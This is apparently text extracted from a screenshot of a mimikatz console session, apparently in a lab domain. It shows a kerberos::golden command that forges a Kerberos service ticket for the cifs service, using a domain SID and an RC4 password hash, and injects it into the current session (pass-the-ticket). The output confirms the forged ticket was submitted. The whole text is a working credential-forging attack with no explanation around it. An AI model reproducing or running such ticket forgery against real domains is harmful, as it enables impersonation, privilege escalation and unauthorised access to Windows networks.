 mimikatz # kerberos::golden /user:ammamaria.dixie /domain:ub3r.hacker /sid:S-1-5-21-664084095-3760123111-1673238306 /rc4:0fd3ff4bdd439cf9e154eb
91a3aeac04 /service:cifs  /target:WIN-EI3EKT3GF0F.ub3r.hacker /ptt
User      : ammamaria.dixie
Domain    : ub3r.hacker (UB3R)
SID       : S-1-5-21-664084095-3760123111-1673238306
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0fd3ff4bdd439cf9e154eb91a3aeac04 - rc4_hmac_nt
Service   : cifs
Target    : WIN-EI3EKT3GF0F.ub3r.hacker
Lifetime  : 9/18/2023 7:07:18 AM ; 9/15/2033 7:07:18 AM ; 9/15/2033 7:07:18 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'ammamaria.dixie @ ub3r.hacker' successfully submitted for current session
mimikatz # _